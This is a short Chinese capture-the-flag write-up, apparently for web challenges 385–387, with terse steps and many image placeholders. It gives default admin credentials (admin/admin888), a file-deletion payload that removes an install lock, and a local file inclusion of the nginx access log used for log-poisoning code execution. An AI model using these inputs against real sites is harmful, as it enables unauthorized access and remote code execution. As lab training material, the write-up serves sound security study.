

扫目录

访问一下

访问install/?install

默认密码是:

admin

admin888

再访问一下后台进去就行了





web386

构造payload/clear.php?file=./install/lock.dat

清理掉之后跟上题一样

admin

admin888

就可以了













web387

扫目录,找到/robots.txt

访问一下

/debug



file传参找到目录



/debug?file=/var/log/nginx/access.log

找到日志

rce执行一下



再访问一下

找到了目录

查看

找到文件



查看这个文件的源码

就找到flag了



